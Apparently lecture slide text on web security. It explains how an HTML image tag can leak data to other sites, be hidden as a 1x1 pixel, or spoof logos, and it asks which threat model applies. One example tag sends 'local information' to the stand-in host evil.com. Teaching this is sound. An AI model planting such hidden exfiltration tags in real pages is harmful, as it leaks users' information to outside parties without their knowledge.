 Security consequences

Image tag security issues

Communicate with other sites

<img src=“http://evil.com/pass-local-information.jpg?extra_information”>

Hide resulting image

<img src=“ … ” height=“1" width=“1">

Spoof other sites

Add logos that fool a user

Important Point: A web page can send information to any site

Q: What threat model are we talking about here?

2